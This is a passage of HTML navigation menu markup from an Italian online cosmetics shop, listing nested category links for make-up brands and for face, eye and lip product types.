 class="level2 nav-1-15-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/serum-mist.html" ><span>Serum Mist</span></a></li><li  class="level2 nav-1-15-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fondotinta-e-primer.html" ><span>Fondotinta e primer</span></a></li><li  class="level3 nav-1-15-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-15-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/shimmer.html" ><span>Shimmer</span></a></li><li  class="level3 nav-1-15-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-15-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/bornzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-15-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-15-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/ombretti-e-primer.html" ><span>Ombretti e primer</span></a></li><li  class="level3 nav-1-15-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/eyeliner-e-matite.html" ><span>Eyeliner e matite</span></a></li><li  class="level3 nav-1-15-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/mascara-e-primer.html" ><span>Mascara e primer</span></a></li><li  class="level3 nav-1-15-3-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-15-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-15-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-15-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-15-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/balsami-labbra.html" ><span>Balsami labbra</span></a></li></ul></li><li  class="level2 nav-1-15-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up.html" ><span>Kent&#039;s Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-viso.html" ><span>Linea Viso</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-occhi.html" ><span>Linea Occhi</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-labbra.html" ><span>Linea Labbra</span></a></li><li  class="level2 nav-1-16-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty.html" ><span>Sigma Beauty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-17-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/corpo.html" ><span>Corpo</span></a></li></ul></li><li  class="level2 nav-1-17-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli.html" ><span>Set di Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/essenziali.html" ><span>Essenziali</span></a></li><li  class="level3 nav-1-17-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/completi.html" ><span>Completi</span></a></li><li  class="level3 nav-1-17-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/viaggio.html" ><span>Viaggio</span></a></li><li  class="level3 nav-1-17-2-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/advanced-artistry.html" ><span>Advanced Artistry</span></a></li></ul></li><li  class="level2 nav-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/porta-pennelli-e-accessori.html" ><span>Porta pennelli e accessori</span></a></li><li  class="level2 nav-1-17-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-17-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics.html" ><span>BH Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-18-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes.html" ><span>Paperself Eyelashes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-19-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/tattoos.html" ><span>Tattoos</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics.html" ><span>Sugarpill Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level2 nav-1-20-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics.html" ><span>Nabla Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-21-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-21-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti-refill.html" ><span>Ombretti refill</span></a></li><li  class="level3 nav-1-21-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-21-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-1-21-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/liberty-palette.html" ><span>Liberty palette</span></a></li><li  class="level3 nav-1-21-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li></ul></li><li  class="level2 nav-1-21-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="http://stockmakeup.it/index.php/brand/real-techniques.html" ><span>Real Techniques</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/real-techniques/bold-metals-collection.html" ><span>Bold Metals Collection</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-22-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/real-techniques/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level1 nav-1-23 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics.html" ><span>MeMeMe Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/guance.html" ><span>Guance</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/ciglia.html" ><span>Ciglia</span></a></li><li  class="level2 nav-1-23-5 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-23-6 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/accessori.html" ><span>Accessori</span></a></li><li  class="level2 nav-1-23-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/gift-set.html" ><span>Gift Set</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item has-active level-top parent"><a href="http://stockmakeup.it/index.php/make-up.html"  class="level-top" ><span>Make Up</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first has-active parent"><a href="http://stockmakeup.it/index.php/make-up/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso/primer.html" ><span>Primer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-crema.html" ><span>Primer in crema</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-fluidi.html" ><span>Primer fluidi</span></a></li><li  class="level3 nav-2-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-polvere.html" ><span>Primer in polvere</span></a></li><li  class="level3 nav-2-1-1-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-spray.html" ><span>Primer spray</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta.html" ><span>Fondotinta</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-fluidi.html" ><span>Fondotinta fluidi</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-compatti.html" ><span>Fondotinta compatti</span></a></li><li  class="level3 nav-2-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-polvere.html" ><span>Fondotinta in polvere</span></a></li><li  class="level3 nav-2-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-crema.html" ><span>Fondotinta in crema</span></a></li><li  class="level3 nav-2-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-stick.html" ><span>Fondotinta in stick</span></a></li><li  class="level3 nav-2-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-mousse.html" ><span>Fondotinta in mousse</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item has-active parent"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" ><span>Correttori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first active"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html" ><span>Correttori compatti</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-fluidi.html" ><span>Correttori fluidi</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-polvere.html" ><span>Correttori in polvere</span></a></li><li  class="level3 nav-2-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-stick.html" ><span>Correttori in stick</span></a></li><li  class="level3 nav-2-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/matite-correttori.html" ><span>Matite correttori</span></a></li><li  class="level3 nav-2-1-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/kit-correttori.html" ><span>Kit Correttori</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie.html" ><span>Ciprie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-compatte.html" ><span>Ciprie compatte</span></a></li><li  class="level3 nav-2-1-4-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-in-polvere.html" ><span>Ciprie in polvere</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-compatte-e-in-polvere.html" ><span>Terre compatte e in polvere</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-cotte.html" ><span>Terre cotte</span></a></li><li  class="level3 nav-2-1-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/bronzer.html" ><span>Bronzer</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/blush.html" ><span>Blush</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-polvere.html" ><span>Blush in polvere</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-compatti.html" ><span>Blush compatti</span></a></li><li  class="level3 nav-2-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-crema-e-fluidi.html" ><span>Blush in crema e fluidi</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti.html" ><span>Illuminanti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-compatti-e-in-polvere.html" ><span>Illuminanti compatti e in polvere</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-in-crema-e-liquidi.html" ><span>Illuminanti in crema e liquidi</span></a></li><li  class="level3 nav-2-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/kit-illuminanti.html" ><span>Kit Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni.html" ><span>Camouflage e Ceroni</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/camouflage.html" ><span>Camouflage</span></a></li><li  class="level3 nav-2-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/ceroni.html" ><span>Ceroni</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori.html" ><span>Fissatori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-spray-e-gel.html" ><span>Fissatori Spray e Gel</span></a></li><li  class="level3 nav-2-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-in-polvere.html" ><span>Fissatori in polvere</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi.html" ><span>Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara.html" ><span>Mascara</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-cinecitta-make-up.html" ><span>Mascara Cinecittà make-up</span></a></li><li  class="level3 nav-2-2-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-neve-cosmetics.html" ><span>Mascara Neve Cosmetics</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-the-balm-cosmetics.html" ><span>Mascara the Balm Cosmetics</span></a></li><li  class="level3 nav-2-2-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-purobio-cosmetics.html" ><span>Mascara PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-2-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-extreme-make-up.html" ><span>Mascara Extreme Make-Up</span></a></li><li  class="level3 nav-2-2-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-barry-m.html" ><span>Mascara Barry M</span></a></li><li  class="level3 nav-2-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-sigma-beauty.html" ><span>Mascara Sigma Beauty</span></a></li><li  class="level3 nav-2-2-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-mememe-cosmetics.html" ><span>Mascara Mememe Cosmetics</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti.html" ><span>Ombretti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level3 nav-2-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-cotti.html" ><span>Ombretti cotti</span></a></li><li  class="level3 nav-2-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-liquidi-e-in-crema.html" ><span>Ombretti liquidi e in crema</span></a></li><li  class="level3 nav-2-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/matitoni-ombretti.html" ><span>Matitoni ombretti</span></a></li><li  class="level3 nav-2-2-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/kit-e-set-ombretti.html" ><span>Kit e Set Ombretti</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite.html" ><span>Matite</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-khol-e-kajal.html" ><span>Matite Khol e Kajal</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/kit-e-set-matite.html" ><span>Kit e Set Matite</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-a-penna.html" ><span>Eyeliner a penna</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-con-pennello.html" ><span>Eyeliner con pennello</span></a></li><li  class="level3 nav-2-2-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-cake-e-in-gel.html" ><span>Eyeliner Cake e in Gel</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/matite-sopracciglia.html" ><span>Matite sopracciglia</span></a></li><li  class="level3 nav-2-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/gel-e-creme-per-sopracciglia.html" ><span>Gel e Creme per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/polveri-per-sopracciglia.html" ><span>Polveri per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/mascara-e-eyeliner-per-sopracciglia.html" ><span>Mascara e Eyeliner per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/kit-e-set-sopracciglia.html" ><span>Kit e Set Sopracciglia</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/glitter-e-pigmenti.html" ><span>Glitter e Pigmenti</span></a></li><li  class="level2 nav-2-2-8 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte.html" ><span>Ciglia finte</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-grimas.html" ><span>Ciglia Grimas</span></a></li><li  class="level3 nav-2-2-8-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-sugarpill.html" ><span>Ciglia Sugarpill</span></a></li><li  class="level3 nav-2-2-8-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-paperself.html" ><span>Ciglia Paperself</span></a></li><li  class="level3 nav-2-2-8-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-bh-cosmetics.html" ><span>Ciglia BH Cosmetics</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra.html" ><span>Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti.html" ><span>Rossetti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-liquidi.html" ><span>Rossetti liquidi</span></a></li><li  class="level3 nav-2-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-in-stick.html" ><span>Rossetti in stick</span></a></li><li  class="level3 nav-2-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/lip-balm-e-lip-tint.html" ><span>Lip Balm e Lip Tint</span></a></li><li  class="level3 nav-2-3-2-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-matitoni.html" ><span>Rossetti matitoni</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-2-3-3-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-balm.html" ><span>Lip Balm</span></a></li></ul></li><li  class="level2 nav-2-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/matite-e-matitoni.html" ><span>Matite e Matitoni</span></a></li><li  class="level3 nav-2-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/contorno-labbra.html" ><span>Contorno labbra</span></a></li><li  class="level3 nav-2-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/kit-e-set-labbra.html" ><span>Kit e Set labbra</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi.html" ><span>Palette - Tavolozze - Piramidi</span></a><ul class="level1 submenu"><li  class="level2 